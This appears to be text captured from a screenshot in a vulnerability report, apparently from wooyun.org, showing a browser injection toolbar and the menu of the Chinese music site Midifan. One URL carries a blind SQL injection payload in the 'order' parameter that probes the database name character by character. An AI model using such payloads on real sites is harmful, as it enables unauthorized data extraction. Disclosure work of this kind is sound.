 Load URL
http://m.midifan.com/user.php?order=rand(ascii(mid(database(),1,1))=109)
Split URL
Execute
Enable Post data Enable Referrer
欢迎回来 切换到桌面版
Midifan
新闻 硬件 软件 技术 二手 喵小嘀
向日葵
1 2 3 4 5 下一页 11480
软件音色 合成器
铜管 减法/模拟
效果器 效果器
激励 降噪
独立软件 硬件
音频工作站 MIDI键盘
硬件 厂商新闻
合成器 Ableton
www.wooyun.org
厂商新闻